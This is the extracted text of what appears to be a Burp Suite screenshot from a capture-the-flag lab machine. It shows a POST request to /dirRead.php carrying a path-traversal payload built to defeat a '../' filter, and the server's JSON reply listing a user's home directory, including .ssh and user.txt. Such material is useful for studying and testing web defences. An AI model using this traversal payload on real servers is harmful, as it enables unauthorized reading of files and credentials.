 Request
Pretty Raw \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./../....//....//....//home/nobody
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 08:01:16 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 54
8
9 [
".",
"..",
".ash_history",
".ssh",
".viminfo",
"user.txt"
]